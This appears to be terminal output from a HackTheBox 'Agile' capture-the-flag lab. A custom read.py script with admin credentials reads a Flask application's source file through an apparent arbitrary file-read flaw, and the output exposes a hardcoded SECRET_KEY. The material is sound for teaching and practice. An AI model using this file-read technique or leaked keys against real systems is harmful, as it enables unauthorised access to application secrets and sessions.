 ┌──(root㉿kali)-[~kali/Documents/CTFs/HTB/Agile]
└─# python3 read.py --username admin --password letmein123 --filename /app/app/superpass/app.py
import json
import os
import sys
import flask
import jinja_partials
from flask_login import LoginManager
sys.path.insert(0, os.path.abspath(os.path.join(os.path.dirname(__file__), '..')))
from superpass.infrastructure.view_modifiers import response
from superpass.data import db_session

app = flask.Flask(__name__)
app.config['SECRET_KEY'] = 'MNOHFl8C4WLc3DQTToeeg8ZT7WpADVhqHHXJ50bPZY6ybYKEr76jNvDfsWD'


def register_blueprints():
    from superpass.views import home_views
    from superpass.views import vault_views
    from superpass.views import account_views

    app.register_blueprint(home_views.blueprint)
    app.register_blueprint(vault_views.blueprint)
    app.register_blueprint(account_views.blueprint)